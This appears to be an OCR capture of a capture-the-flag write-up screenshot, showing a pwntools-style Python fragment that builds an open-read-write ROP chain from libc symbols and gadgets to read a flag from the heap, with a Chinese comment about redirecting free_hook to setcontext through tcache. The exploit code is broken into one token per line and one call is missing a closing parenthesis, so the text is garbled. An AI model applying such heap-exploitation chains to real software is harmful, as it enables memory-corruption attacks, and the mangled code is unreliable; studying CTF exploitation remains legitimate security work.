
Open 
=
 libc_base 
+
 libc
.
sym
[
'open'
]
Read 
=
 libc_base 
+
 libc
.
sym
[
'read'
]
Write 
=
 libc_base 
+
 libc
.
sym
[
'write'
]
syscall 
=
 Read 
+
15
FLAG  
=
 heap_base 
+
0x10
+
0xA0
+
0x10
orw  
=
 p64
(
pop_rdi_ret
)
+
 p64
(
FLAG
)
orw 
+=
 p64
(
pop_rsi_ret
)
+
 p64
(
0
)
orw 
+=
 p64
(
pop_rax_ret
)
+
 p64
(
2
)
# open
orw 
+=
 p64
(
syscall
)
orw 
+=
 p64
(
pop_rdi_ret
)
+
 p64
(
3
)
orw 
+=
 p64
(
pop_rsi_ret
)
+
 p64
(
heap_base
orw 
+=
 p64
(
pop_rdx_ret
)
+
 p64
(
0x30
)
orw 
+=
 p64
(
Read
)
orw 
+=
 p64
(
pop_rdi_ret
)
+
 p64
(
1
)
orw 
+=
 p64
(
Write
)
###################
# 操作tcache_struct修改freehook为setcont